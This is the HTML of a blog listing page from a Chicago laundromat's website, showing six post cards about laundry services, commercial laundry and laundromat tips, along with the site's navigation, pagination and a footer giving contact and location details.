<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-665 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="665" class="elementor elementor-665" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f25125 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0f25125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e9cf0b" data-id="8e9cf0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d60371 elementor-widget elementor-widget-heading" data-id="0d60371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Blogs</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d743098 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d743098" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f1885" data-id="d2f1885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58997aa pp-equal-height-yes pp-posts-thumbnail-ratio elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-pp-posts" data-id="58997aa" data-element_type="widget" data-widget_type="pp-posts.classic">
				<div class="elementor-widget-container">
							<div class="pp-posts-container">
			
										
			<div class="pp-posts pp-posts-skin-classic pp-posts-align-buttons elementor-grid pp-posts-grid" data-query-type="custom" data-layout="grid" data-page="665" data-skin="classic">
											<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1214 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/06/06/where-to-find-the-most-affordable-laundry-service/" title="Where to Find the Most Affordable Laundry Service?">
				<img fetchpriority="high" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/Where-to-Find-the-Most-Affordable-Laundry-Service_.webp" class="attachment-full size-full wp-image-1216" alt="Where to Find the Most Affordable Laundry Service?" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/06/Where-to-Find-the-Most-Affordable-Laundry-Service_.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/06/Where-to-Find-the-Most-Affordable-Laundry-Service_-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/06/06/where-to-find-the-most-affordable-laundry-service/">Where to Find the Most Affordable Laundry Service?</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				June 6, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Finding a reliable and affordable laundry service can significantly ease your household chores while saving you time and money. Whether ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/06/06/where-to-find-the-most-affordable-laundry-service/" title="Where to Find the Most Affordable Laundry Service?" aria-label="Read more about Where to Find the Most Affordable Laundry Service?">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/06/06/a-guide-to-preparing-your-clothes-for-laundry-service/" title="A Guide to Preparing Your Clothes for Laundry Service">
				<img decoding="async" width="600" height="360" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/A-Guide-to-Preparing-Your-Clothes-for-Laundry-Service.webp" class="attachment-full size-full wp-image-1213" alt="A Guide to Preparing Your Clothes for Laundry Service" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/06/A-Guide-to-Preparing-Your-Clothes-for-Laundry-Service.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/06/A-Guide-to-Preparing-Your-Clothes-for-Laundry-Service-300x180.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/06/06/a-guide-to-preparing-your-clothes-for-laundry-service/">A Guide to Preparing Your Clothes for Laundry Service</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				June 6, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Laundry day—it&#8217;s a necessary chore that can often be time-consuming and sometimes even daunting. Discover how the best clothes laundry ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/06/06/a-guide-to-preparing-your-clothes-for-laundry-service/" title="A Guide to Preparing Your Clothes for Laundry Service" aria-label="Read more about A Guide to Preparing Your Clothes for Laundry Service">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1202 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/05/30/the-best-laundry-service-company-in-chicago-il/" title="The Best Laundry Service Company in Chicago, IL">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/05/The-Best-Laundry-Service-Company-in-Chicago-IL.webp" class="attachment-full size-full wp-image-1208" alt="The Best Laundry Service Company in Chicago, IL" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/05/The-Best-Laundry-Service-Company-in-Chicago-IL.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/05/The-Best-Laundry-Service-Company-in-Chicago-IL-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/05/30/the-best-laundry-service-company-in-chicago-il/">The Best Laundry Service Company in Chicago, IL</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				May 30, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Juggling between work, family, and personal time can be overwhelming. One chore that often gets pushed to the bottom of ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/05/30/the-best-laundry-service-company-in-chicago-il/" title="The Best Laundry Service Company in Chicago, IL" aria-label="Read more about The Best Laundry Service Company in Chicago, IL">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1201 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/05/30/the-incredible-benefits-and-features-of-commercial-laundry-systems/" title="The Incredible Benefits and Features of Commercial Laundry Systems">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/05/The-Incredible-Benefits-and-Features-of-Commercial-Laundry-Systems.webp" class="attachment-full size-full wp-image-1207" alt="The Incredible Benefits and Features of Commercial Laundry Systems" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/05/The-Incredible-Benefits-and-Features-of-Commercial-Laundry-Systems.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/05/The-Incredible-Benefits-and-Features-of-Commercial-Laundry-Systems-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/05/30/the-incredible-benefits-and-features-of-commercial-laundry-systems/">The Incredible Benefits and Features of Commercial Laundry Systems</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				May 30, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Commercial laundry solutions have revolutionized the way businesses manage their large-scale laundering needs. Whether it&#8217;s a hotel, hospital, or a ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/05/30/the-incredible-benefits-and-features-of-commercial-laundry-systems/" title="The Incredible Benefits and Features of Commercial Laundry Systems" aria-label="Read more about The Incredible Benefits and Features of Commercial Laundry Systems">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1200 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/05/30/tips-for-doing-laundry-at-the-best-laundromat/" title="Tips for Doing Laundry at the Best Laundromat">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/05/Tips-for-Doing-Laundry-at-the-Best-Laundromat.webp" class="attachment-full size-full wp-image-1206" alt="Tips for Doing Laundry at the Best Laundromat" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/05/Tips-for-Doing-Laundry-at-the-Best-Laundromat.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/05/Tips-for-Doing-Laundry-at-the-Best-Laundromat-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/05/30/tips-for-doing-laundry-at-the-best-laundromat/">Tips for Doing Laundry at the Best Laundromat</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				May 30, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Doing laundry at a laundromat service provider can be a convenient and efficient way to handle your weekly wash, especially ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/05/30/tips-for-doing-laundry-at-the-best-laundromat/" title="Tips for Doing Laundry at the Best Laundromat" aria-label="Read more about Tips for Doing Laundry at the Best Laundromat">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/05/03/how-to-find-the-best-dry-free-laundromat/" title="How to Find The Best Dry Free Laundromat?">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/05/How-to-Find-The-Best-Dry-Free-Laundromat_.webp" class="attachment-full size-full wp-image-1046" alt="How to Find The Best Dry Free Laundromat?" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/05/How-to-Find-The-Best-Dry-Free-Laundromat_.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/05/How-to-Find-The-Best-Dry-Free-Laundromat_-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/05/03/how-to-find-the-best-dry-free-laundromat/">How to Find The Best Dry Free Laundromat?</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				May 3, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Are you on the hunt for the best dry free laundromat in your area? Finding a laundromat that offers free ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/05/03/how-to-find-the-best-dry-free-laundromat/" title="How to Find The Best Dry Free Laundromat?" aria-label="Read more about How to Find The Best Dry Free Laundromat?">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
									</div>
			
			
			
			
											<div class="pp-posts-pagination-wrap pp-posts-pagination-bottom">
								<nav class="pp-posts-pagination pp-posts-pagination-ajax elementor-pagination" role="navigation" aria-label="Pagination" data-total="12">
				<a class="prev page-numbers" href="https://fiestawashlaundry.com/blogs/page/6/">&laquo; Previous</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/">1</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/2/">2</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/3/">3</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/4/">4</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/5/">5</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/6/">6</a>
<span aria-current="page" class="page-numbers current">7</span>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/8/">8</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/9/">9</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/10/">10</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/11/">11</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/12/">12</a>
<a class="next page-numbers" href="https://fiestawashlaundry.com/blogs/page/8/">Next &raquo;</a>			</nav>
							</div>
									</div>

		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e33d76 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e33d76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-059486d" data-id="059486d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a21f4d9 elementor-widget elementor-widget-html" data-id="a21f4d9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-d316072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d316072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e9976a" data-id="0e9976a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cc18fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc18fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0487026" data-id="0487026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2691a03 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2691a03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="phone"><path d="M23.45 20.93a3 3 0 0 0-4.25 0l-1.45 1.45a26.14 26.14 0 0 1-4.51-3.62 26.62 26.62 0 0 1-3.62-4.51l1.45-1.45a3 3 0 0 0 0-4.25L8.24 5.73a2.93 2.93 0 0 0-2.11-.88h0A3 3 0 0 0 4 5.73L2.64 7.08A6.37 6.37 0 0 0 1 12.33c.32 3.75 2.78 8.26 6.57 12.06S15.92 30.64 19.67 31a7.87 7.87 0 0 0 .84 0 6.07 6.07 0 0 0 4.41-1.64L26.27 28a3 3 0 0 0 .88-2.13 2.93 2.93 0 0 0-.88-2.11zm1.41 5.66L23.5 27.94a4.57 4.57 0 0 1-3.66 1c-3.25-.28-7.39-2.58-10.81-6S3.31 15.41 3 12.16a4.53 4.53 0 0 1 1-3.66L5.41 7.14a1 1 0 0 1 .71-.29h0a1 1 0 0 1 .71.29L9.66 10a1 1 0 0 1 0 1.41l-2 2a1 1 0 0 0-.16 1.21 27.49 27.49 0 0 0 4.33 5.58 27.49 27.49 0 0 0 5.58 4.33 1 1 0 0 0 1.21-.16l2-2a1 1 0 0 1 1.41 0l2.83 2.83h0a1 1 0 0 1 .29.71A1 1 0 0 1 24.86 26.59zM26.6 5.39A14.92 14.92 0 0 0 16 1a1 1 0 1 0 0 2A13 13 0 0 1 29 16.11a1 1 0 0 0 1 1h0a1 1 0 0 0 1-1A14.91 14.91 0 0 0 26.6 5.39z"></path><path d="M20.91,11.11a6,6,0,0,1,1.77,4.31,1,1,0,0,0,1,1h0a1,1,0,0,0,1-1,8,8,0,0,0-8-8.1,1,1,0,1,0,0,2A6,6,0,0,1,20.91,11.11Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19f6007 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="19f6007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74b6029 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74b6029" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(872)%20205-5660">

											<span class="elementor-icon-list-text">(872) 205-5660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6872d1" data-id="e6872d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2576cf6 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2576cf6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#73351a160007120412001b1f12061d17011c1e120733141e121a1f5d101c1e" class="elementor-icon" tabindex="-1" aria-label="Send Message">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#185e717d6b6c796f796b7074796d767c6a7775796c587f75797174367b7775">
							Send Message						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="05436c607671647264766d6964706b61776a686471456268646c692b666a68">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04088c" data-id="a04088c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9be5703 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9be5703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" class="elementor-icon" tabindex="-1" aria-label="Office Location">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" >
							Office Location						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6">1734 W 48th St, Chicago, Illinois 60609, United States</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-52aff6d elementor-widget elementor-widget-spacer" data-id="52aff6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b9d6de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9d6de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5595f67" data-id="5595f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c466e75 elementor-widget elementor-widget-heading" data-id="c466e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LOOK &amp; FEEL CLEAN
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e56e4 elementor-widget elementor-widget-text-editor" data-id="b2e56e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are taking protective measures to ensure our stores are disinfected continuously throughout the day and night. Please help us by remembering to wash your hands, keep a safe distance from others, and limit the number of people you bring inside.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62383c2 elementor-widget elementor-widget-button" data-id="62383c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MANAGEMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd16023" data-id="cd16023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc5322 elementor-widget elementor-widget-heading" data-id="bfc5322" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bc1ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2bc1ba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/servicess/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://app.trycents.com/order/business/305">

											<span class="elementor-icon-list-text">Pickup &amp; Delivery</span>
											</a>
									</li>
